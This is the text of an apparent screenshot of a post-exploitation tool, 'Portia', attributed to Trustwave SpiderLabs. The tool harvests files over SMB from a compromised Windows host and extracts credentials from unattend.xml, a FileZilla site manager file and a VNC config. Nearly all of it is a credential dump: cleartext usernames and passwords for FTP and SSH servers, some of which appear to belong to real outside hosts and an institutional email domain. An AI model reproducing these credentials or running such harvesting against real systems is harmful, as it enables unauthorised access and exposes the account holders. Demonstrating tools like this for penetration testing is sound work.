 Portia - Find Interesting Files
[+] 172.16.126.143:445 WIN-Q3LF0IURHU5 | C:\Users\Administrator\unattend.xml | /mnt/hgfs/code/module
s/loot/172.16.126.143_C__Users_Administrator_unattend.xml
Username    Password
----------  -----------
username    my_password
[+] 172.16.126.143:445 WIN-Q3LF0IURHU5 | C:\Users\Administrator\Documents\sitemanager.xml | /mnt/hgf
s/code/modules/loot/172.16.126.143_C__Users_Administrator_Documents_sitemanager.xml
Host                   Username             Password
---------------------  -------------------  --------------
10.10.11.9:21          xuebing              xue123
10.10.2.12:21          xuebing@sinap.ac.cn  a#ni8owh
10.10.2.81:22          stu_huai             STU_4533
10.10.2.82:22          stu_huai             STU_4533
10.10.2.83:22          stu_huai             STU_4533
10.10.2.84:22          stu_huai             STU_4533
10.10.254.9:21         xuebing              xue123
10.40.2.3:21           xuebing@sinap.ac.cn  a#ni8owh
ftp.cst.sh.cn:21       sinap                anon@localhost
218.108.234.117:55555  TLFup                kry040703
[+] 172.16.126.143:445 WIN-Q3LF0IURHU5 | C:\Users\Administrator\Documents\ultravnc.ini | /mnt/hgfs/c
ode/modules/loot/172.16.126.143_C__Users_Administrator_Documents_ultravnc.ini
Password1: hook
Password2: hook
[+] 172.16.126.143:445 WIN-Q3LF0IURHU5 | C:\Users\Administrator\Documents\web.config | /mnt/hgfs/cod
e/modules/loot/172.16.126.143_C__Users_Administrator_Documents_web.config
Trustwave®
SpiderLabs®